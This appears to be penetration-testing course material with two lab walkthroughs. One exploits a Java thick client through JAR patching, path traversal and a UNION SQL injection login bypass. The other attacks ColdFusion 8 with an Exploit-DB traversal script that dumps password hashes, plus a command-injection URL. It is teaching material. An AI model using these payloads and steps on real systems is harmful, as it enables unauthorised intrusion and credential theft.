During penetration testing, it is common for someone to encounter a thick client application that connects to a server to communicate with the database. The following scenario demonstrates a case where the tester has found the following files while enumerating an FTP server that provides anonymous user access.
Reading the content of all the text files reveals that:
1337 instead of 8000.Java 8.qtc / clarabibi.Let's run the fatty-client.jar file by double-clicking on it. Once the app is started, we can log in using the credentials qtc / clarabibi.

This is not successful, and the message Connection Error! is displayed. This is probably because the port pointing to the servers needs to be updated from 8000 to 1337. Let's capture and analyze the network traffic using Wireshark to confirm this. Once Wireshark is started, we click on Login once again.

Below is showcased an example on how to approach DNS requests from applications in your favour. Verify the contents of the C:\Windows\System32\drivers\etc\hosts file where the IP 172.16.17.114 is pointed to fatty.htb and server.fatty.htb
The client attempts to connect to the server.fatty.htb subdomain. Let's start a command prompt as administrator and add the following entry to the hosts file.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> echo 10.10.10.174 server.fatty.htb >> C:\Windows\System32\drivers\etc\hosts
Inspecting the traffic again reveals that the client is attempting to connect to port 8000.

The fatty-client.jar is a Java Archive file, and its content can be extracted by right-clicking on it and selecting Extract files.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> ls fatty-client\

<SNIP>
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/30/2019  12:10 PM                htb
d-----       10/30/2019  12:10 PM                META-INF
d-----        4/26/2017  12:09 AM                org
------       10/30/2019  12:10 PM           1550 beans.xml
------       10/30/2019  12:10 PM           2230 exit.png
------       10/30/2019  12:10 PM           4317 fatty.p12
------       10/30/2019  12:10 PM            831 log4j.properties
------        4/26/2017  12:08 AM            299 module-info.class
------       10/30/2019  12:10 PM          41645 spring-beans-3.0.xsd
Let's run PowerShell as administrator, navigate to the extracted directory and use the Select-String command to search all the files for port 8000.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> ls fatty-client\ -recurse | Select-String "8000" | Select Path, LineNumber | Format-List

Path       : C:\Users\cybervaca\Desktop\fatty-client\beans.xml
LineNumber : 13
There's a match in beans.xml. This is a Spring configuration file containing configuration metadata. Let's read its content.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> cat fatty-client\beans.xml

<SNIP>
<!-- Here we have an constructor based injection, where Spring injects required arguments inside the
         constructor function. -->
   <bean id="connectionContext" class = "htb.fatty.shared.connection.ConnectionContext">
      <constructor-arg index="0" value = "server.fatty.htb"/>
      <constructor-arg index="1" value = "8000"/>
   </bean>

<!-- The next to beans use setter injection. For this kind of injection one needs to define an default
constructor for the object (no arguments) and one needs to define setter methods for the properties. -->
   <bean id="trustedFatty" class = "htb.fatty.shared.connection.TrustedFatty">
      <property name = "keystorePath" value = "fatty.p12"/>
   </bean>

   <bean id="secretHolder" class = "htb.fatty.shared.connection.SecretHolder">
      <property name = "secret" value = "clarabibiclarabibiclarabibi"/>
   </bean>
<SNIP>
Let's edit the line <constructor-arg index="1" value = "8000"/> and set the port to 1337. Reading the content carefully, we also notice that the value of the secret is clarabibiclarabibiclarabibi. Running the edited application will fail due to an SHA-256 digest mismatch. The JAR is signed, validating every file's SHA-256 hashes before running. These hashes are present in the file META-INF/MANIFEST.MF.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> cat fatty-client\META-INF\MANIFEST.MF

Manifest-Version: 1.0
Archiver-Version: Plexus Archiver
Built-By: root
Sealed: True
Created-By: Apache Maven 3.3.9
Build-Jdk: 1.8.0_232
Main-Class: htb.fatty.client.run.Starter

Name: META-INF/maven/org.slf4j/slf4j-log4j12/pom.properties
SHA-256-Digest: miPHJ+Y50c4aqIcmsko7Z/hdj03XNhHx3C/pZbEp4Cw=

Name: org/springframework/jmx/export/metadata/ManagedOperationParamete
 r.class
SHA-256-Digest: h+JmFJqj0MnFbvd+LoFffOtcKcpbf/FD9h2AMOntcgw=
<SNIP>
Let's remove the hashes from META-INF/MANIFEST.MF and delete the 1.RSA and 1.SF files from the META-INF directory. The modified MANIFEST.MF should end with a new line.
Code: txt
Manifest-Version: 1.0
Archiver-Version: Plexus Archiver
Built-By: root
Sealed: True
Created-By: Apache Maven 3.3.9
Build-Jdk: 1.8.0_232
Main-Class: htb.fatty.client.run.Starter
We can update and run the fatty-client.jar file by issuing the following commands.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> cd .\fatty-client
C:\> jar -cmf .\META-INF\MANIFEST.MF ..\fatty-client-new.jar *
Then, we double-click on the fatty-client-new.jar file to start it and try logging in using the credentials qtc / clarabibi.

This time we get the message Login Successful!.
Clicking on Profile -> Whoami reveals that the user qtc is assigned with the user role.

Clicking on the ServerStatus, we notice that we can't click on any options.

This implies that there might be another user with higher privileges that is allowed to use this feature. Clicking on the FileBrowser -> Notes.txt reveals the file security.txt. Clicking the Open option at the bottom of the window shows the following content.

This note informs us that a few critical issues in the application still need to be fixed. Navigating to the FileBrowser -> Mail option reveals the dave.txt file containing interesting information. We can read its content by clicking the Open option at the bottom of the window.

The message from dave says that all admin users are removed from the database. It also refers to a timeout implemented in the login procedure to mitigate time-based SQL injection attacks.
Since we can read files, let's attempt a path traversal attack by giving the following payload in the field and clicking the Open button.
Code: txt
../../../../../../etc/passwd

The server filters out the / character from the input. Let's decompile the application using JD-GUI, by dragging and dropping the fatty-client-new.jar onto the jd-gui.

Save the source code by pressing the Save All Sources option in jdgui. Decompress the fatty-client-new.jar.src.zip by right-clicking and selecting Extract files. The file fatty-client-new.jar.src/htb/fatty/client/methods/Invoker.java handles the application features. Reading its content reveals the following code.
Code: java
public String showFiles(String folder) throws MessageParseException, MessageBuildException, IOException {
    String methodName = (new Object() {

      }).getClass().getEnclosingMethod().getName();
    logger.logInfo("[+] Method '" + methodName + "' was called by user '" + this.user.getUsername() + "'.");
    if (AccessCheck.checkAccess(methodName, this.user))
      return "Error: Method '" + methodName + "' is not allowed for this user account";
    this.action = new ActionMessage(this.sessionID, "files");
    this.action.addArgument(folder);
    sendAndRecv();
    if (this.response.hasError())
      return "Error: Your action caused an error on the application server!";
    return this.response.getContentAsString();
  }
The showFiles function takes in one argument for the folder name and then sends the data to the server using the sendAndRecv() call. The file fatty-client-new.jar.src/htb/fatty/client/gui/ClientGuiTest.java sets the folder option. Let's read its content.
Code: java
configs.addActionListener(new ActionListener() {
          public void actionPerformed(ActionEvent e) {
            String response = "";
            ClientGuiTest.this.currentFolder = "configs";
            try {
              response = ClientGuiTest.this.invoker.showFiles("configs");
            } catch (MessageBuildException|htb.fatty.shared.message.MessageParseException e1) {
              JOptionPane.showMessageDialog(controlPanel, "Failure during message building/parsing.", "Error", 0);
            } catch (IOException e2) {
              JOptionPane.showMessageDialog(controlPanel, "Unable to contact the server. If this problem remains, please close and reopen the client.", "Error", 0);
            }
            textPane.setText(response);
          }
        });
We can replace the configs folder name with .. as follows.
Code: java
ClientGuiTest.this.currentFolder = "..";
  try {
    response = ClientGuiTest.this.invoker.showFiles("..");
Next, compile the ClientGuiTest.Java file.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> javac -cp fatty-client-new.jar fatty-client-new.jar.src\htb\fatty\client\gui\ClientGuiTest.java
This generates several class files. Let's create a new folder and extract the contents of fatty-client.jar into it.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> mkdir raw
C:\> cp fatty-client-new.jar raw\fatty-client-new-2.jar
Navigate to the raw directory and decompress fatty-client-new-2.jar by right-clicking and selecting Extract Here. Overwrite any existing htb/fatty/client/gui/*.class files with updated class files.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> mv -Force fatty-client-new.jar.src\htb\fatty\client\gui\*.class raw\htb\fatty\client\gui\
Finally, we build the new JAR file.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> cd raw
C:\> jar -cmf META-INF\MANIFEST.MF traverse.jar .
Let's log in to the application and navigate to FileBrowser -> Config option.

This is successful. We can now see the content of the directory configs/../. The files fatty-server.jar and start.sh look interesting. Listing the content of the start.sh file reveals that fatty-server.jar is running inside an Alpine Docker container.

We can modify the open function in fatty-client-new.jar.src/htb/fatty/client/methods/Invoker.java to download the file fatty-server.jar as follows.
Code: java
import java.io.FileOutputStream;
<SNIP>
public String open(String foldername, String filename) throws MessageParseException, MessageBuildException, IOException {
    String methodName = (new Object() {}).getClass().getEnclosingMethod().getName();
    logger.logInfo("[+] Method '" + methodName + "' was called by user '" + this.user.getUsername() + "'.");
    if (AccessCheck.checkAccess(methodName, this.user)) {
        return "Error: Method '" + methodName + "' is not allowed for this user account";
    }
    this.action = new ActionMessage(this.sessionID, "open");
    this.action.addArgument(foldername);
    this.action.addArgument(filename);
    sendAndRecv();
    String desktopPath = System.getProperty("user.home") + "\\Desktop\\fatty-server.jar";
    FileOutputStream fos = new FileOutputStream(desktopPath);

    if (this.response.hasError()) {
        return "Error: Your action caused an error on the application server!";
    }

    byte[] content = this.response.getContent();
    fos.write(content);
    fos.close();

    return "Successfully saved the file to " + desktopPath;
}
<SNIP>
Rebuild the JAR file by following the same steps and log in again to the application. Then, navigate to FileBrowser -> Config, add the fatty-server.jar name in the input field, and click the Open button.

The fatty-server.jar file is successfully downloaded onto our desktop, and we can start the examination.
Exploiting Web Vulnerabilities in Thick-Client Applications
C:\> ls C:\Users\cybervaca\Desktop\

...SNIP...
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/25/2023  11:38 AM       10827452 fatty-server.jar
Decompiling the fatty-server.jar using JD-GUI reveals the file htb/fatty/server/database/FattyDbSession.class that contains a checkLogin() function that handles the login functionality. This function retrieves user details based on the provided username. It then compares the retrieved password with the provided password.
Code: java
public User checkLogin(User user) throws LoginException {
    <SNIP>
      rs = stmt.executeQuery("SELECT id,username,email,password,role FROM users WHERE username='" + user.getUsername() + "'");
      <SNIP>
        if (newUser.getPassword().equalsIgnoreCase(user.getPassword()))
          return newUser;
        throw new LoginException("Wrong Password!");
      <SNIP>
           this.logger.logError("[-] Failure with SQL query: ==> SELECT id,username,email,password,role FROM users WHERE username='" + user.getUsername() + "' <==");
      this.logger.logError("[-] Exception was: '" + e.getMessage() + "'");
      return null;
Let's check how the client application sends credentials to the server. The login button creates the new object ClientGuiTest.this.user for the User class. It then calls the setUsername() and setPassword() functions with the respective username and password values. The values that are returned from these functions are then sent to the server.

Let's check the setUsername() and setPassword() functions from htb/fatty/shared/resources/user.java.
Code: java
public void setUsername(String username) {
    this.username = username;
  }

  public void setPassword(String password) {
    String hashString = this.username + password + "clarabibimakeseverythingsecure";
    MessageDigest digest = null;
    try {
      digest = MessageDigest.getInstance("SHA-256");
    } catch (NoSuchAlgorithmException e) {
      e.printStackTrace();
    }
    byte[] hash = digest.digest(hashString.getBytes(StandardCharsets.UTF_8));
    this.password = DatatypeConverter.printHexBinary(hash);
  }
The username is accepted without modification, but the password is changed to the format below.
Code: java
sha256(username+password+"clarabibimakeseverythingsecure")
We also notice that the username isn't sanitized and is directly used in the SQL query, making it vulnerable to SQL injection.
Code: java
rs = stmt.executeQuery("SELECT id,username,email,password,role FROM users WHERE username='" + user.getUsername() + "'");
The checkLogin function in htb/fatty/server/database/FattyDbSession.class writes the SQL exception to a log file.
Code: java
<SNIP>
    this.logger.logError("[-] Failure with SQL query: ==> SELECT id,username,email,password,role FROM users WHERE username='" + user.getUsername() + "' <==");
      this.logger.logError("[-] Exception was: '" + e.getMessage() + "'");
<SNIP>
Login into the application using the username qtc' to validate the SQL injection vulnerability reveals a syntax error. To see the error, we need to edit the code in the fatty-client-new.jar.src/htb/fatty/client/gui/ClientGuiTest.java file as follows.
Code: java
ClientGuiTest.this.currentFolder = "../logs";
  try {
    response = ClientGuiTest.this.invoker.showFiles("../logs");
Listing the content of the error-log.txt file reveals the following message.

This confirms that the username field is vulnerable to SQL Injection. However, login attempts using payloads such as ' or '1'='1 in both fields fail. Assuming that the username in the login form is ' or '1'='1, the server will process the username as below.
Code: sql
SELECT id,username,email,password,role FROM users WHERE username='' or '1'='1'
The above query succeeds and returns the first record in the database. The server then creates a new user object with the obtained results.
Code: java
<SNIP>
if (rs.next()) {
        int id = rs.getInt("id");
        String username = rs.getString("username");
        String email = rs.getString("email");
        String password = rs.getString("password");
        String role = rs.getString("role");
        newUser = new User(id, username, password, email, Role.getRoleByName(role), false);
<SNIP>
It then compares the newly created user password with the user-supplied password.
Code: java
<SNIP>
if (newUser.getPassword().equalsIgnoreCase(user.getPassword()))
    return newUser;
throw new LoginException("Wrong Password!");
<SNIP>
Then, the following value is produced by newUser.getPassword() function.
Code: java
sha256("qtc"+"clarabibi"+"clarabibimakeseverythingsecure") = 5a67ea356b858a2318017f948ba505fd867ae151d6623ec32be86e9c688bf046
The user-supplied password hash user.getPassword() is calculated as follows.
Code: java
sha256("' or '1'='1" + "' or '1'='1" + "clarabibimakeseverythingsecure") = cc421e01342afabdd4857e7a1db61d43010951c7d5269e075a029f5d192ee1c8
Although the hash sent to the server by the client doesn't match the one in the database, and the password comparison fails, the SQL injection is still possible using UNION queries. Let's consider the following example.
Code: sql
MariaDB [userdb]> select * from users where username='john';
+----------+-------------+
| username | password    |
+----------+-------------+
| john     | password123 |
+----------+-------------+
It is possible to create fake entries using the SELECT operator. Let's input an invalid username to create a new user entry.
Code: sql
MariaDB [userdb]> select * from users where username='test' union select 'admin', 'welcome123';
+----------+-------------+
| username | password    |
+----------+-------------+
| admin    | welcome123  |
+----------+-------------+
Similarly, the injection in the username field can be leveraged to create a fake user entry.
Code: java
test' UNION SELECT 1,'invaliduser','invalid@a.b','invalidpass','admin
This way, the password, and the assigned role can be controlled. The following snippet of code sends the plaintext password entered in the form. Let's modify the code in htb/fatty/shared/resources/User.java to submit the password as it is from the client application.
Code: java
public User(int uid, String username, String password, String email, Role role) {
    this.uid = uid;
    this.username = username;
    this.password = password;
    this.email = email;
    this.role = role;
}
public void setPassword(String password) {
    this.password = password;
  }
We can now rebuild the JAR file and attempt to log in using the payload abc' UNION SELECT 1,'abc','a@b.com','abc','admin in the username field and the random text abc in the password field.

The server will eventually process the following query.
Code: sql
select id,username,email,password,role from users where username='abc' UNION SELECT 1,'abc','a@b.com','abc','admin'
The first select query fails, while the second returns valid user results with the role admin and the password abc. The password sent to the server is also abc, which results in a successful password comparison, and the application allows us to log in as the user admin.

ColdFusion is a programming language and a web application development platform based on Java. ColdFusion was initially developed by the Allaire Corporation in 1995 and was acquired by Macromedia in 2001. Macromedia was later acquired by Adobe Systems, which now owns and develops ColdFusion.
It is used to build dynamic and interactive web applications that can be connected to various APIs and databases such as MySQL, Oracle, and Microsoft SQL Server. ColdFusion was first released in 1995 and has since evolved into a powerful and versatile platform for web development.
ColdFusion Markup Language (CFML) is the proprietary programming language used in ColdFusion to develop dynamic web applications. It has a syntax similar to HTML, making it easy to learn for web developers. CFML includes tags and functions for database integration, web services, email management, and other common web development tasks. Its tag-based approach simplifies application development by reducing the amount of code needed to accomplish complex tasks. For instance, the cfquery tag can execute SQL statements to retrieve data from a database:
Code: html
<cfquery name="myQuery" datasource="myDataSource">
  SELECT *
  FROM myTable
</cfquery>
Developers can then use the cfloop tag to iterate through the records retrieved from the database:
Code: html
<cfloop query="myQuery">
  <p>#myQuery.firstName# #myQuery.lastName#</p>
</cfloop>
Thanks to its built-in functions and features, CFML enables developers to create complex business logic using minimal code. Moreover, ColdFusion supports other programming languages, such as JavaScript and Java, allowing developers to use their preferred programming language within the ColdFusion environment.
ColdFusion also offers support for email, PDF manipulation, graphing, and other commonly used features. The applications developed using ColdFusion can run on any server that supports its runtime. It is available for download from Adobe's website and can be installed on Windows, Mac, or Linux operating systems. ColdFusion applications can also be deployed on cloud platforms like Amazon Web Services or Microsoft Azure. Some of the primary purposes and benefits of ColdFusion include:
| Benefits | Description |
|---|---|
Developing data-driven web applications |
ColdFusion allows developers to build rich, responsive web applications easily. It offers session management, form handling, debugging, and more features. ColdFusion allows you to leverage your existing knowledge of the language and combines it with advanced features to help you build robust web applications quickly. |
Integrating with databases |
ColdFusion easily integrates with databases such as Oracle, SQL Server, and MySQL. ColdFusion provides advanced database connectivity and is designed to make it easy to retrieve, manipulate, and view data from a database and the web. |
Simplifying web content management |
One of the primary goals of ColdFusion is to streamline web content management. The platform offers dynamic HTML generation and simplifies form creation, URL rewriting, file uploading, and handling of large forms. Furthermore, ColdFusion also supports AJAX by automatically handling the serialisation and deserialisation of AJAX-enabled components. |
Performance |
ColdFusion is designed to be highly performant and is optimised for low latency and high throughput. It can handle a large number of simultaneous requests while maintaining a high level of performance. |
Collaboration |
ColdFusion offers features that allow developers to work together on projects in real-time. This includes code sharing, debugging, version control, and more. This allows for faster and more efficient development, reduced time-to-market and quicker delivery of projects. |
Despite being less popular than other web development platforms, ColdFusion is still widely used by developers and organisations globally. Thanks to its ease of use, rapid application development capabilities, and integration with other web technologies, it is an ideal choice for building web applications quickly and efficiently. ColdFusion has evolved, with new versions periodically released since its inception.
The latest stable version of ColdFusion, as of this writing, is ColdFusion 2021, with ColdFusion 2023 about to enter Alpha. Earlier versions include ColdFusion 2018, ColdFusion 2016, and ColdFusion 11, each with new features and improvements such as better performance, more straightforward integration with other platforms, improved security, and enhanced usability.
Like any web-facing technology, ColdFusion has historically been vulnerable to various types of attacks, such as SQL injection, XSS, directory traversal, authentication bypass, and arbitrary file uploads. To improve the security of ColdFusion, developers must implement secure coding practices, input validation checks, and properly configure web servers and firewalls. Here are a few known vulnerabilities of ColdFusion:
ColdFusion exposes a fair few ports by default:
| Port Number | Protocol | Description |
|---|---|---|
| 80 | HTTP | Used for non-secure HTTP communication between the web server and web browser. |
| 443 | HTTPS | Used for secure HTTP communication between the web server and web browser. Encrypts the communication between the web server and web browser. |
| 1935 | RPC | Used for client-server communication. Remote Procedure Call (RPC) protocol allows a program to request information from another program on a different network device. |
| 25 | SMTP | Simple Mail Transfer Protocol (SMTP) is used for sending email messages. |
| 8500 | SSL | Used for server communication via Secure Socket Layer (SSL). |
| 5500 | Server Monitor | Used for remote administration of the ColdFusion server. |
It's important to note that default ports can be changed during installation or configuration.
During a penetration testing enumeration, several ways exist to identify whether a web application uses ColdFusion. Here are some methods that can be used:
| Method | Description |
|---|---|
Port Scanning |
ColdFusion typically uses port 80 for HTTP and port 443 for HTTPS by default. So, scanning for these ports may indicate the presence of a ColdFusion server. Nmap might be able to identify ColdFusion during a services scan specifically. |
File Extensions |
ColdFusion pages typically use ".cfm" or ".cfc" file extensions. If you find pages with these file extensions, it could be an indicator that the application is using ColdFusion. |
HTTP Headers |
Check the HTTP response headers of the web application. ColdFusion typically sets specific headers, such as "Server: ColdFusion" or "X-Powered-By: ColdFusion", that can help identify the technology being used. |
Error Messages |
If the application uses ColdFusion and there are errors, the error messages may contain references to ColdFusion-specific tags or functions. |
Default Files |
ColdFusion creates several default files during installation, such as "admin.cfm" or "CFIDE/administrator/index.cfm". Finding these files on the web server may indicate that the web application runs on ColdFusion. |
NMap ports and service scan results
ColdFusion - Discovery & Enumeration
root@htb[/htb]$ nmap -p- -sC -Pn 10.129.247.30 --open

Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-13 11:45 GMT
Nmap scan report for 10.129.247.30
Host is up (0.028s latency).
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE
135/tcp   open  msrpc
8500/tcp  open  fmtp
49154/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 350.38 seconds
The port scan results show three open ports. Two Windows RPC services, and one running on 8500. As we know, 8500 is a default port that ColdFusion uses for SSL. Navigating to the IP:8500 lists 2 directories, CFIDE and cfdocs, in the root, further indicating that ColdFusion is running on port 8500.
Navigating around the structure a bit shows lots of interesting info, from files with a clear .cfm extension to error messages and login pages.


The /CFIDE/administrator path, however, loads the ColdFusion 8 Administrator login page. Now we know for certain that ColdFusion 8 is running on the server.

Note: There is a possibility that the Virtual Machine will take extended periods of time to respond (up to 90s), please be patient
Now that we know that ColdFusion 8 is a target, the next step is to check for existing known exploits. Searchsploit is a command-line tool for searching and finding exploits in the Exploit Database. It is part of the Exploit Database project, a non-profit organisation providing a public repository of exploits and vulnerable software. Searchsploit searches through the Exploit Database and returns a list of exploits and their relevant details, including the name of the exploit, its description, and the date it was released.
Searchsploit
Attacking ColdFusion
root@htb[/htb]$ searchsploit adobe coldfusion

------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                            |  Path
------------------------------------------------------------------------------------------ ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting                                       | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal                                                    | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit)                                       | multiple/remote/16985.rb
Adobe ColdFusion 11 - LDAP Java Object Deserialization Remode Code Execution (RCE)        | windows/remote/50781.txt
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Executi | windows/remote/43993.py
Adobe ColdFusion 2018 - Arbitrary File Upload                                             | multiple/webapps/45979.txt
Adobe ColdFusion 6/7 - User_Agent Error Page Cross-Site Scripting                         | cfm/webapps/29567.txt
Adobe ColdFusion 7 - Multiple Cross-Site Scripting Vulnerabilities                        | cfm/webapps/36172.txt
Adobe ColdFusion 8 - Remote Command Execution (RCE)                                       | cfm/webapps/50057.py
Adobe ColdFusion 9 - Administrative Authentication Bypass                                 | windows/webapps/27755.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass (Metasploit)                    | multiple/remote/30210.rb
Adobe ColdFusion < 11 Update 10 - XML External Entity Injection                           | multiple/webapps/40346.py
Adobe ColdFusion APSB13-03 - Remote Multiple Vulnerabilities (Metasploit)                 | multiple/remote/24946.rb
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query String Cross-Site Script | cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizarduser.cfm' Query Strin | cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' Query String Cross-S | cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.cfm?startRow' Cross-Si | cfm/webapps/33168.txt
------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
As we know, the version of ColdFusion running is ColdFusion 8, and there are two results of interest. The Adobe ColdFusion - Directory Traversal and the Adobe ColdFusion 8 - Remote Command Execution (RCE) results.
Directory/Path Traversal is an attack that allows an attacker to access files and directories outside of the intended directory in a web application. The attack exploits the lack of input validation in a web application and can be executed through various input fields such as URL parameters, form fields, cookies, and more. By manipulating input parameters, the attacker can traverse the directory structure of the web application and access sensitive files, including configuration files, user data, and other system files. The attack can be executed by manipulating the input parameters in ColdFusion tags such as CFFile and CFDIRECTORY, which are used for file and directory operations such as uploading, downloading, and listing files.
Take the following ColdFusion code snippet:
Code: html
<cfdirectory directory="#ExpandPath('uploads/')#" name="fileList">
<cfloop query="fileList">
    <a href="uploads/#fileList.name#">#fileList.name#</a><br>
</cfloop>
In this code snippet, the ColdFusion cfdirectory tag lists the contents of the uploads directory, and the cfloop tag is used to loop through the query results and display the filenames as clickable links in HTML.
However, the directory parameter is not validated correctly, which makes the application vulnerable to a Path Traversal attack. An attacker can exploit this vulnerability by manipulating the directory parameter to access files outside the uploads directory.
Code: http
http://example.com/index.cfm?directory=../../../etc/&file=passwd
In this example, the ../ sequence is used to navigate the directory tree and access the /etc/passwd file outside the intended location.
CVE-2010-2861 is the Adobe ColdFusion - Directory Traversal exploit discovered by searchsploit. It is a vulnerability in ColdFusion that allows attackers to conduct path traversal attacks.
CFIDE/administrator/settings/mappings.cfmlogging/settings.cfmdatasources/index.cfmj2eepackaging/editarchive.cfmCFIDE/administrator/enter.cfmThese ColdFusion files are vulnerable to a directory traversal attack in Adobe ColdFusion 9.0.1 and earlier versions. Remote attackers can exploit this vulnerability to read arbitrary files by manipulating the locale parameter in these specific ColdFusion files.
With this vulnerability, attackers can access files outside the intended directory by including ../ sequences in the file parameter. For example, consider the following URL:
Code: http
http://www.example.com/CFIDE/administrator/settings/mappings.cfm?locale=en
In this example, the URL attempts to access the mappings.cfm file in the /CFIDE/administrator/settings/ directory of the web application with a specified en locale. However, a directory traversal attack can be executed by manipulating the URL's locale parameter, allowing an attacker to read arbitrary files located outside of the intended directory, such as configuration files or system files.
Code: http
http://www.example.com/CFIDE/administrator/settings/mappings.cfm?locale=../../../../../etc/passwd
In this example, the ../ sequences have been used to replace a valid locale to traverse the directory structure and access the passwd file located in the /etc/ directory.
Using searchsploit, copy the exploit to a working directory and then execute the file to see what arguments it requires.
Attacking ColdFusion
root@htb[/htb]$ searchsploit -p 14641

  Exploit: Adobe ColdFusion - Directory Traversal
      URL: https://www.exploit-db.com/exploits/14641
     Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py
File Type: Python script, ASCII text executable

Copied EDB-ID #14641's path to the clipboard
Coldfusion - Exploitation
Attacking ColdFusion
root@htb[/htb]$ cp /usr/share/exploitdb/exploits/multiple/remote/14641.py .
root@htb[/htb]$ python2 14641.py

usage: 14641.py <host> <port> <file_path>
example: 14641.py localhost 80 ../../../../../../../lib/password.properties
if successful, the file will be printed
The password.properties file in ColdFusion is a configuration file that securely stores encrypted passwords for various services and resources the ColdFusion server uses. It contains a list of key-value pairs, where the key represents the resource name and the value is the encrypted password. These encrypted passwords are used for services like database connections, mail servers, LDAP servers, and other resources that require authentication. By storing encrypted passwords in this file, ColdFusion can automatically retrieve and use them to authenticate with the respective services without requiring the manual entry of passwords each time. The file is usually in the [cf_root]/lib directory and can be managed through the ColdFusion Administrator.
By providing the correct parameters to the exploit script and specifying the path of the desired file, the script can trigger an exploit on the vulnerable endpoints mentioned above. The script will then output the result of the exploit attempt:
Coldfusion - Exploitation
Attacking ColdFusion
root@htb[/htb]$ python2 14641.py 10.129.204.230 8500 "../../../../../../../../ColdFusion8/lib/password.properties"

------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP  \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
...
As we can see, the contents of the password.properties file have been retrieved, proving that this target is vulnerable to CVE-2010-2861.
Unauthenticated Remote Code Execution (RCE) is a type of security vulnerability that allows an attacker to execute arbitrary code on a vulnerable system without requiring authentication. This type of vulnerability can have severe consequences, as it will enable an attacker to take complete control of the system and potentially steal sensitive data or cause damage to the system.
The difference between a RCE and an Unauthenticated Remote Code Execution is whether or not an attacker needs to provide valid authentication credentials in order to exploit the vulnerability. An RCE vulnerability allows an attacker to execute arbitrary code on a target system, regardless of whether or not they have valid credentials. However, in many cases, RCE vulnerabilities require that the attacker already has access to some part of the system, either through a user account or other means.
In contrast, an unauthenticated RCE vulnerability allows an attacker to execute arbitrary code on a target system without any valid authentication credentials. This makes this type of vulnerability particularly dangerous, as an attacker can potentially take over a system or execute malicious commands without any barrier to entry.
In the context of ColdFusion web applications, an Unauthenticated RCE attack occurs when an attacker can execute arbitrary code on the server without requiring any authentication. This can happen when a web application allows the execution of arbitrary code through a feature or function that does not require authentication, such as a debugging console or a file upload functionality. Take the following code:
Code: html
<cfset cmd = "#cgi.query_string#">
<cfexecute name="cmd.exe" arguments="/c #cmd#" timeout="5">
In the above code, the cmd variable is created by concatenating the cgi.query_string variable with a command to be executed. This command is then executed using the cfexecute function, which runs the Windows cmd.exe program with the specified arguments. This code is vulnerable to an unauthenticated RCE attack because it does not properly validate the cmd variable before executing it, nor does it require the user to be authenticated. An attacker could simply pass a malicious command as the cgi.query_string variable, and it would be executed by the server.
Code: http
# Decoded: http://www.example.com/index.cfm?; echo "This server has been compromised!" > C:\compromise.txt

http://www.example.com/index.cfm?%3B%20echo%20%22This%20server%20has%20been%20compromised%21%22%20%3E%20C%3A%5Ccompromise.txt
